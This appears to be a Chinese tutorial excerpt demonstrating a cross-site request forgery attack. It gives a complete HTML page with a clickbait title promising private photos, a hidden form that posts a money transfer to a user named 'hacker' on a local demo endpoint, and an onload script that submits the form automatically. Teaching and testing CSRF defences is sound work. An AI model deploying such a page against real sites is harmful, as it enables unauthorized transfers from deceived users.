 云课堂
自动提交表单
转账地址
转账信息
提交表单
构造攻击代码
打开页面自动完成转账
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>
<script>
function submitForm() {
document.getElementById("transferForm").submit();
}
</script>
</html>